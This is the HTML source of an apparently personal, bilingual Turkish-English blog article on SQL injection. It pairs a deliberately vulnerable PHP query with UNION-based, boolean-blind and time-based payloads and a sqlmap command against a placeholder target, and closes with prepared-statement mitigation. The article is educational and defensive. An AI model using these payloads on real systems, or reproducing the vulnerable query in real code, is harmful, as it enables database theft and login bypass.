        setTimeout(() => { btn.textContent = 'Kopyala'; btn.classList.remove('copied'); }, 2000);
      }).catch(() => {});
    }
  </script>
</body>
</html>
</file>



<file: posts/ornek-makale.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="SQL Injection saldırı tiplerini gerçek payload'larla inceliyoruz. Klasik, Blind ve Time-Based SQLi ile WAF bypass teknikleri ve tam koruma yöntemleri.">
  <title>SQL Injection: Temelden İleri Seviye — Dogukan Ucer</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡</text></svg>">
</head>
<body>

  <!-- ── HEADER ── -->
  <header class="site-header">
    <nav class="nav-inner">
      <a href="../index.html" class="site-logo">
        <span class="logo-bracket">[</span>Dogukan Ucer<span class="logo-bracket">]</span>
        <span class="logo-cursor"></span>
      </a>
      <button class="nav-toggle" id="navToggle" aria-label="Toggle menu">&#9776;</button>
      <ul class="nav-links" id="navLinks">
        <li><a href="../index.html" data-i18n="nav_home">Ana Sayfa</a></li>
        <li><a href="../index.html#posts" data-i18n="nav_articles">Makaleler</a></li>
        <li><a href="../index.html#about" data-i18n="nav_about">Hakkında</a></li>
      </ul>
      <div class="lang-toggle" id="langToggleContainer"></div>
    </nav>
  </header>

  <!-- ── MAIN ── -->
  <main class="page-wrapper">

    <!-- Article Hero -->
    <header class="article-hero">
      <nav class="article-breadcrumb" aria-label="Breadcrumb">
        <a href="../index.html" data-i18n="breadcrumb_home">Ana Sayfa</a>
        <span class="sep">/</span>
        <a href="../index.html#posts" data-i18n="breadcrumb_articles">Makaleler</a>
        <span class="sep">/</span>
        <span>Web Security</span>
      </nav>

      <!-- Başlık: dile göre göster -->
      <h1 class="lang-block" data-lang="tr">
        SQL Injection: Temelden İleri Seviye<br>Saldırı Analizi ve Önleme Teknikleri
      </h1>
      <h1 class="lang-block" data-lang="en" style="display:none">
        SQL Injection: From Basics to Advanced<br>Attack Analysis and Prevention
      </h1>

      <div class="article-meta-bar">
        <span class="lang-block" data-lang="tr">5 Nisan 2026</span>
        <span class="lang-block" data-lang="en" style="display:none">April 5, 2026</span>
        <span class="sep">|</span>
        <span>Web Security</span>
        <span class="sep">|</span>
        <span class="lang-block" data-lang="tr">12 dk okuma</span>
        <span class="lang-block" data-lang="en" style="display:none">12 min read</span>
        <span class="sep">|</span>
        <span style="color:var(--neon-dim)">Dogukan Ucer</span>
      </div>

      <div class="article-tags">
        <span class="tag active">SQL Injection</span>
        <span class="tag active">OWASP</span>
        <span class="tag active">Web App Security</span>
        <span class="tag active">Penetration Testing</span>
      </div>
    </header>

    <!-- Article Body -->
    <article class="article-body">

      <!-- ══════════════════════════════════════════
           TÜRKÇE İÇERİK
      ══════════════════════════════════════════ -->
      <div class="lang-block" data-lang="tr">

        <p>
          SQL Injection (SQLi), bir saldırganın web uygulamasının veritabanı sorgularına kötü amaçlı SQL kodu enjekte etmesine olanak tanıyan kritik bir güvenlik açığıdır.
          <strong>OWASP Top 10</strong>'da yıllardır ilk sıralarda yer alır ve doğru şekilde istismar edildiğinde
          tüm veritabanının sızdırılmasından, kimlik doğrulama bypassına kadar geniş bir saldırı yüzeyi sunar.
        </p>

        <div class="warn-box">
          <strong>&#9888; Yasal Uyarı:</strong> Bu yazıdaki teknikler yalnızca eğitim, CTF ve izin verilmiş pentest senaryoları için sunulmuştur.
          İzinsiz sistemlere uygulanması yasalarca suçtur.
        </div>

        <h2>Temel Mekanizma: Ne Zaman Oluşur?</h2>
        <p>SQLi, kullanıcı girdisinin sanitize edilmeden doğrudan bir SQL sorgusuna eklenmesiyle ortaya çıkar.</p>

        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">PHP — Vulnerable Code</span>
            <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
          </div>
          <pre><code><span class="cm">// KULLANICI GİRDİSİ: $_GET['id'] = "1 OR 1=1--"</span>
<span class="va">$id</span>    = <span class="va">$_GET</span>[<span class="st">'id'</span>];
<span class="va">$query</span> = <span class="st">"SELECT * FROM users WHERE id = '</span><span class="va">$id</span><span class="st">'"</span>;
<span class="cm">// WHERE koşulu her zaman TRUE döner → tüm kayıtlar sızdırılır</span>
<span class="va">$result</span> = <span class="fn">mysqli_query</span>(<span class="va">$conn</span>, <span class="va">$query</span>);</code></pre>
        </div>

        <h2>Saldırı Tipleri</h2>
        <h3>1. Klasik (In-Band) SQLi</h3>
        <p>Saldırı sonuçlarının doğrudan HTTP yanıtında görülebildiği durumlardır. <em>UNION-based</em> ve <em>Error-based</em> olarak ikiye ayrılır.</p>

        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">SQL — UNION-Based Payload</span>
            <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
          </div>
          <pre><code><span class="cm">-- Adım 1: Kolon sayısını belirle</span>
<span class="kw">ORDER BY</span> <span class="nu">3</span><span class="op">--</span>  <span class="cm">← hata verdiğinde kolon sayısı = 2</span>
<span class="cm">-- Adım 2: Veritabanı bilgisi çek</span>
<span class="kw">UNION SELECT</span> <span class="fn">database</span>(), <span class="fn">version</span>()<span class="op">--</span>
<span class="cm">-- Adım 3: Kullanıcıları dök</span>
<span class="kw">UNION SELECT</span> username, password <span class="kw">FROM</span> users<span class="op">--</span></code></pre>
        </div>

        <h3>2. Blind (Kör) SQLi</h3>
        <p>Sorgu sonucu HTTP yanıtında görünmez; ancak uygulamanın TRUE/FALSE davranışları gözlemlenerek veri çıkarılabilir.</p>

        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">SQL — Boolean-Based Blind</span>
            <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
          </div>
          <pre><code><span class="kw">AND</span> <span class="fn">SUBSTRING</span>(<span class="fn">database</span>(),<span class="nu">1</span>,<span class="nu">1</span>)=<span class="st">'m'</span><span class="op">--</span>
<span class="cm">-- Sayfa yüklendiyse → TRUE | Yüklenmediyse → FALSE</span>
<span class="at">sqlmap</span> -u <span class="st">"https://target.com/page?id=1"</span> --dbs --batch</code></pre>
        </div>

        <h3>3. Time-Based Blind SQLi</h3>
        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">SQL — Time-Based Blind (MySQL)</span>
            <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
          </div>
          <pre><code><span class="kw">AND</span> <span class="fn">IF</span>(<span class="fn">SUBSTRING</span>(<span class="fn">database</span>(),<span class="nu">1</span>,<span class="nu">1</span>)=<span class="st">'m'</span>, <span class="fn">SLEEP</span>(<span class="nu">5</span>), <span class="nu">0</span>)<span class="op">--</span>
<span class="cm">-- Yanıt 5 saniye gecikirse → koşul TRUE</span></code></pre>
        </div>

        <h2>Ekran Görüntüsü: sqlmap Çıktısı</h2>
        <div class="screenshot-wrapper">
          <div class="screenshot-bar">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="screenshot-url">terminal — sqlmap --dbs çıktısı</span>
          </div>
          <div class="img-placeholder">
            <span class="icon">&#128247;</span>
            <span>assets/sqlmap-output.png</span>
          </div>
          <p class="screenshot-caption">sqlmap aracının hedef sistemdeki veritabanı listesini başarıyla çektiği terminal çıktısı.</p>
        </div>

        <h2>Tam Koruma: Prepared Statements</h2>
        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">PHP — Güvenli Kod (PDO)</span>
            <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
          </div>
          <pre><code><span class="va">$stmt</span> = <span class="va">$pdo</span>-><span class="fn">prepare</span>(<span class="st">"SELECT * FROM users WHERE id = :id"</span>);
<span class="va">$stmt</span>-><span class="fn">bindParam</span>(<span class="st">':id'</span>, <span class="va">$_GET</span>[<span class="st">'id'</span>], PDO::PARAM_INT);
<span class="va">$stmt</span>-><span class="fn">execute</span>();</code></pre>
        </div>

        <div class="danger-box">
          <strong>&#128680; Kritik:</strong> Blacklist tabanlı filtreleme hiçbir zaman yeterli değildir. <em>Her zaman Prepared Statements kullanın.</em>
        </div>

        <h2>Kaynaklar</h2>
        <ul>
          <li><a href="https://owasp.org/www-community/attacks/SQL_Injection" target="_blank" rel="noopener">OWASP — SQL Injection</a></li>
          <li><a href="https://portswigger.net/web-security/sql-injection" target="_blank" rel="noopener">PortSwigger Web Security Academy</a></li>
          <li><a href="https://github.com/sqlmapproject/sqlmap" target="_blank" rel="noopener">sqlmap (GitHub)</a></li>
        </ul>

        <div style="margin-top:3rem;padding-top:1.5rem;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem;">
          <a href="../index.html" class="read-more" data-i18n="back_to_articles">← Tüm Makaleler</a>
          <span style="font-size:.78rem;color:var(--text-muted)">
            <span data-i18n="last_updated">Son güncelleme:</span> 5 Nisan 2026
          </span>
        </div>

      </div><!-- /lang-block tr -->


      <!-- ══════════════════════════════════════════
           ENGLISH CONTENT
      ══════════════════════════════════════════ -->
      <div class="lang-block" data-lang="en" style="display:none">

        <p>
          SQL Injection (SQLi) is a critical vulnerability that allows an attacker to inject malicious SQL code
          into a web application's database queries. It has consistently topped the
          <strong>OWASP Top 10</strong> and, when properly exploited, provides a wide attack surface —
          from dumping entire databases to bypassing authentication.
        </p>

        <div class="warn-box">
          <strong>&#9888; Legal Warning:</strong> The techniques in this article are for educational purposes, CTF challenges, and authorized penetration testing only.
          Using them on systems without permission is illegal.
        </div>

        <h2>Core Mechanism: How Does It Happen?</h2>
        <p>SQLi occurs when user input is added directly to an SQL query without sanitization.</p>

        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">PHP — Vulnerable Code</span>
            <button class="code-block-copy" onclick="copyCode(this)">Copy</button>
          </div>
          <pre><code><span class="cm">// USER INPUT: $_GET['id'] = "1 OR 1=1--"</span>
<span class="va">$id</span>    = <span class="va">$_GET</span>[<span class="st">'id'</span>];
<span class="va">$query</span> = <span class="st">"SELECT * FROM users WHERE id = '</span><span class="va">$id</span><span class="st">'"</span>;
<span class="cm">// WHERE always returns TRUE → all records leaked</span>
<span class="va">$result</span> = <span class="fn">mysqli_query</span>(<span class="va">$conn</span>, <span class="va">$query</span>);</code></pre>
        </div>

        <h2>Attack Types</h2>
        <h3>1. Classic (In-Band) SQLi</h3>
        <p>Results are visible directly in the HTTP response. Divided into <em>UNION-based</em> and <em>Error-based</em>.</p>

        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">SQL — UNION-Based Payload</span>
            <button class="code-block-copy" onclick="copyCode(this)">Copy</button>
          </div>
          <pre><code><span class="cm">-- Step 1: Find column count</span>
<span class="kw">ORDER BY</span> <span class="nu">3</span><span class="op">--</span>  <span class="cm">← error means 2 columns</span>
<span class="cm">-- Step 2: Extract database info</span>
<span class="kw">UNION SELECT</span> <span class="fn">database</span>(), <span class="fn">version</span>()<span class="op">--</span>
<span class="cm">-- Step 3: Dump users</span>
<span class="kw">UNION SELECT</span> username, password <span class="kw">FROM</span> users<span class="op">--</span></code></pre>
        </div>

        <h3>2. Blind SQLi</h3>
        <p>No output in the response — data is inferred from TRUE/FALSE application behavior.</p>

        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">SQL — Boolean-Based Blind</span>
            <button class="code-block-copy" onclick="copyCode(this)">Copy</button>
          </div>
          <pre><code><span class="kw">AND</span> <span class="fn">SUBSTRING</span>(<span class="fn">database</span>(),<span class="nu">1</span>,<span class="nu">1</span>)=<span class="st">'m'</span><span class="op">--</span>
<span class="cm">-- Page loads → TRUE | Does not load → FALSE</span>
<span class="at">sqlmap</span> -u <span class="st">"https://target.com/page?id=1"</span> --dbs --batch</code></pre>
        </div>

        <h3>3. Time-Based Blind SQLi</h3>
        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">SQL — Time-Based Blind (MySQL)</span>
            <button class="code-block-copy" onclick="copyCode(this)">Copy</button>
          </div>
          <pre><code><span class="kw">AND</span> <span class="fn">IF</span>(<span class="fn">SUBSTRING</span>(<span class="fn">database</span>(),<span class="nu">1</span>,<span class="nu">1</span>)=<span class="st">'m'</span>, <span class="fn">SLEEP</span>(<span class="nu">5</span>), <span class="nu">0</span>)<span class="op">--</span>
<span class="cm">-- 5-second delay → condition is TRUE</span></code></pre>
        </div>

        <h2>Screenshot: sqlmap Output</h2>
        <div class="screenshot-wrapper">
          <div class="screenshot-bar">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="screenshot-url">terminal — sqlmap --dbs output</span>
          </div>
          <div class="img-placeholder">
            <span class="icon">&#128247;</span>
            <span>assets/sqlmap-output.png</span>
          </div>
          <p class="screenshot-caption">sqlmap successfully enumerating databases on the target system.</p>
        </div>

        <h2>Full Protection: Prepared Statements</h2>
        <div class="code-block">
          <div class="code-block-header">
            <div class="code-block-dots"><span class="dot-red"></span><span class="dot-yellow"></span><span class="dot-green"></span></div>
            <span class="code-block-lang">PHP — Secure Code (PDO)</span>
            <button class="code-block-copy" onclick="copyCode(this)">Copy</button>
          </div>
          <pre><code><span class="va">$stmt</span> = <span class="va">$pdo</span>-><span class="fn">prepare</span>(<span class="st">"SELECT * FROM users WHERE id = :id"</span>);
<span class="va">$stmt</span>-><span class="fn">bindParam</span>(<span class="st">':id'</span>, <span class="va">$_GET</span>[<span class="st">'id'</span>], PDO::PARAM_INT);
<span class="va">$stmt</span>-><span class="fn">execute</span>();</code></pre>
        </div>

        <div class="danger-box">
          <strong>&#128680; Critical:</strong> Blacklist-based filtering is never sufficient. <em>Always use Prepared Statements.</em>
        </div>

        <h2>References</h2>
        <ul>
          <li><a href="https://owasp.org/www-community/attacks/SQL_Injection" target="_blank" rel="noopener">OWASP — SQL Injection</a></li>
          <li><a href="https://portswigger.net/web-security/sql-injection" target="_blank" rel="noopener">PortSwigger Web Security Academy</a></li>
          <li><a href="https://github.com/sqlmapproject/sqlmap" target="_blank" rel="noopener">sqlmap (GitHub)</a></li>
        </ul>

        <div style="margin-top:3rem;padding-top:1.5rem;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem;">
          <a href="../index.html" class="read-more" data-i18n="back_to_articles">← All Articles</a>
          <span style="font-size:.78rem;color:var(--text-muted)">
            <span data-i18n="last_updated">Last updated:</span> April 5, 2026
          </span>
        </div>

      </div><!-- /lang-block en -->

    </article>
  </main>

  <footer class="site-footer">
    <span class="footer-symbol">_</span>
    &copy; <span id="year"></span> Dogukan Ucer &mdash;
    <span data-i18n="footer_copy">Tüm içerikler eğitim amaçlıdır.</span>
  </footer>

  <script src="../lang.js"></script>
  <script>
    document.getElementById('year').textContent = new Date().getFullYear();
    document.getElementById('navToggle').addEventListener('click', () => {
      document.getElementById('navLinks').classList.toggle('open');
    });
    function copyCode(btn) {
      const pre = btn.closest('.code-block').querySelector('pre');
      const label = getLang() === 'en' ? 'Copied!' : 'Kopyalandı!';
      const orig  = btn.textContent;
      navigator.clipboard.writeText(pre.innerText).then(() => {
        btn.textContent = label;
        btn.classList.add('copied');
        setTimeout(() => { btn.textContent = orig; btn.classList.remove('copied'); }, 2000);
      }).catch(() => {});
    }
  </script>
</body>
</html>
</file>
